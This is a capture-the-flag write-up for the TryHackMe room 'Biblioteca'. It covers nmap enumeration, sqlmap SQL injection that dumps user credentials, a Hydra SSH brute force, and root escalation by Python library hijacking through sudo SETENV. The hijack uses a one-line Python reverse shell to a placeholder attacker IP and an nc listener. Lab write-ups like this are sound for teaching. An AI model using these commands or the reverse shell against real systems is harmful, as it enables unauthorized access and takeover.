7 minutes
THM: Biblioteca – Write-Up
About
Biblioteca is a medium rated CTF room on TryHackMe. Rooting this box involves carrying out a successful SQL injection to obtain a foothold, identifying an opportunity for a “lateral privilege escalation” via brute-force attack, and further escalation to root via Python library hijacking.
Note: I have replaced all instances of the virtual machine’s ip address with <target-ip> throughout this write-up.
Enumeration
nmap
I began by running a standard nmap scan against the target host.
nmap -sCV -oN nmap.out <target-ip>
Nmap scan report for <target-ip>
Host is up (0.099s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 00:0b:f9:bf:1d:49:a6:c3:fa:9c:5e:08:d1:6d:82:02 (RSA)
| 256 a1:0c:8e:5d:f0:7f:a5:32:b2:eb:2f:7a:bf:ed:bf:3d (ECDSA)
|_ 256 9e:ef:c9:0a:fc:e9:9e:ed:e3:2d:b1:30:b6:5f:d4:0b (ED25519)
8000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-title: Login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Our scan identified two active/open ports, 22, which hosts a standard OpenSSH service and 8000, which houses a Werkzeug python. While Werkzeug is primarily a Python library, it has the ablity to function as a development http server for testing purposes. This is often the CTF context that it appears in.
Manual enumeration
Visiting the Werkzeug port via a web browser immediately redirects us to http://<target-ip>:8000/login.

This seems to be a standard login page/form. We can register a standard account with no problem, but that doesn’t get us anything other than a polite welcome message.
SQL Injection
As we were able to register a new set of credentials, we can assume that the data is being stored somewhere. Thus, we can probe the form with SQLMap to identify whether or not it is vulnerable to an SQL injection attack.
SQLMap
sqlmap -u http://<target-ip>:8000/login --data 'username='test'&password='test'' --dbs --dump
[13:05:47] [INFO] testing connection to the target URL
[13:05:48] [INFO] testing if the target URL content is stable
[13:05:48] [INFO] target URL content is stable
[13:05:48] [INFO] testing if POST parameter 'username' is dynamic
✂️ ................................ ✂️
[13:06:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:06:26] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] website
[13:06:27] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[13:06:27] [INFO] fetching current database
[13:06:27] [INFO] fetching tables for database: 'website'
[13:06:27] [INFO] fetching columns for table 'users' in database 'website'
[13:06:27] [INFO] fetching entries for table 'users' in database 'website'
Database: website
Table: users
[1 entry]
+----+-------------------+----------------+----------+
| id | email | password | username |
+----+-------------------+----------------+----------+
| 1 | s-----@email.boop | M------------ | s----- |
+----+-------------------+----------------+----------+
Foothold
Now that we have user credentials, we can use them to log-in to the server via SSH. From there, we do more manual enumeration to identify a privilege escalation vector.
More Enumeration
s-----@biblioteca:~$ pwd
/home/s-----
s-----@biblioteca:~$ cat /etc/passwd
root❌0:0:root:/root:/bin/bash
daemon❌1:1:daemon:/usr/sbin:/usr/sbin/nologin
✂️ ................................ ✂️
s-----❌1000:1000:s-----:/home/s-----:/bin/bash
lxd❌998💯:/var/snap/lxd/common/lxd:/bin/false
mysql❌113:117:MySQL Server,,,:/nonexistent:/bin/false
h----❌1001:1001::/home/h----:/bin/bash
Great! From the /etc/passwd file, we can see that there is also user h----. Let’s check their home directory.
s-----@biblioteca:/home/h----$ ls -lsa
total 32
4 drwxr-xr-x 3 root root 4096 Mar 2 03:01 .
4 drwxr-xr-x 4 root root 4096 Dec 7 02:42 ..
0 lrwxrwxrwx 1 root root 9 Dec 7 03:24 .bash_history -> /dev/null
4 -rw-r--r-- 1 h---- h---- 220 Feb 25 2020 .bash_logout
4 -rw-r--r-- 1 h---- h---- 3771 Feb 25 2020 .bashrc
4 drwx------ 2 h---- h---- 4096 Dec 7 02:54 .cache
4 -rw-r----- 1 root h---- 497 Dec 7 02:53 hasher.py
4 -rw-r--r-- 1 h---- h---- 807 Feb 25 2020 .profile
4 -rw-r----- 1 root h---- 45 Mar 2 03:01 user.txt
0 -rw------- 1 h---- h---- 0 Dec 7 03:23 .viminfo
In addition to the user flag, we see that there is a script named hasher.py in the h---- home directory. Moreover, this file is owned by root!
s-----@biblioteca:/home/h----$ sudo -l
[sudo] password for s-----:
Sorry, user s----- may not run sudo on biblioteca.
Exploitation - SSH
While we can’t interact with it as s-----, it’s likely that we will be able to as the user h----. Let’s try to brute force that account’s SSH credentials with Hydra.
hydra -t 4 -l h---- -P /usr/share/wordlists/rockyou.txt -vV <target-ip> ssh
[ATTEMPT] target <target-ip> - login "h----" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "princess" - 6 of 14344399 [child 1] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
✂️ ................................ ✂️
[ATTEMPT] target <target-ip> - login "h----" - pass "yomama" - 2056 of 14344399 [child 3] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "spooky" - 2057 of 14344399 [child 1] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "pimpin1" - 2058 of 14344399 [child 3] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "maricel" - 2059 of 14344399 [child 0] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "gizmo1" - 2060 of 14344399 [child 3] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "dondon" - 2061 of 14344399 [child 0] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "divine" - 2062 of 14344399 [child 0] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "chucky" - 2063 of 14344399 [child 0] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "aries" - 2064 of 14344399 [child 0] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "rowena" - 2065 of 14344399 [child 2] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "nokia" - 2066 of 14344399 [child 2] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "stitch" - 2067 of 14344399 [child 2] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "jerry" - 2068 of 14344399 [child 2] (0/0)
[ATTEMPT] target <target-ip> - login "h----" - pass "h----" - 2069 of 14344399 [child 2] (0/0)
[22][ssh] host: <target-ip> login: h---- password: h----
[STATUS] attack finished for <target-ip> (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
We can now connect as user h---- via SSH and access hasher.py (as well as the user flag)!
Privilege Escalation
sudo -l
As a refresher: The sudo command represents one of the most straightforward Linux privilege escalation vectors. By default, the command allows you to run a program with root privileges. Beyond this, system administrators may provision standard user accounts sudo privileges related to the execution of context-specific program execution.
To check which, if any, sudo privileges that a user has, we can run sudo with the -l flag to list commands that the current user is allowed (and/or prohibited) from executing with elevated permissions. The -U flag can be used to specify another valid user on the current host machine.
h----@biblioteca:~$ sudo -l
Matching Defaults entries for h---- on biblioteca:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User h---- may run the following commands on biblioteca:
(root) SETENV: NOPASSWD: /usr/bin/python3 /home/h----/hasher.py
Here we see SETENV, which means we can set the environment variables while running the listed script as root! In this context, we see that hasher.py imports hashlib.py.
Thus, we have the ability to create a fraudulent hashlib.py file containing reverse shell code that the user h---- can execute as root via hasher.py.
First, we find hashlib.py:
h----@biblioteca:~$ find / -name hashlib.py 2>/dev/null
/snap/core20/1361/usr/lib/python3.8/hashlib.py
/snap/core20/1270/usr/lib/python3.8/hashlib.py
/snap/core18/2284/usr/lib/python3.6/hashlib.py
/snap/core18/2253/usr/lib/python3.6/hashlib.py
/usr/lib/python3/dist-packages/landscape/lib/hashlib.py
/usr/lib/python3/dist-packages/nacl/hashlib.py
/usr/lib/python3.8/hashlib.py
We then copy the script to the /tmp directory:
h----@biblioteca:/usr/lib/python3.8$ cp hashlib.py /tmp
h----@biblioteca:/usr/lib/python3.8$ cd /tmp
Next, we edit our “new” hashlib.py script to contain a basic python reverse shell:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<attack-ip>",<port>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
Finally, we take advantage of our SETENV privileges to run the script with an added PYTHONPATH argument. PYTHONPATH is an environmental variable that adds an additional directory (or directories) that Python checks for modules and packages at runtime. Conventionally, this is used to include custom Python libraries that are otherwise inappropriate to place in the default global location.
h----@biblioteca:~$ sudo PYTHONPATH=/tmp/ /usr/bin/python3 /home/h----/hasher.py
╭─[kali-bot] as virtualtack in ~
╰──➤ nc -lvnp <port>
listening on [any] <port> ...
connect to [<my=ip>] from (UNKNOWN) [<target-ip>] 35176
# whoami
whoami
root
# ls /root
ls /root
root.txt snap
# cat /root/root.txt
cat /root/root.txt
THM{P-----------------------}
Lessons learned
- I often forget to stabilize my python-enabled shells as a reflexive best practice. This can be done, for example, with
python -c 'import pty;pty.spawn("/bin/bash")' - This room introduced me to Python library hijacking. More can be read about this topic on: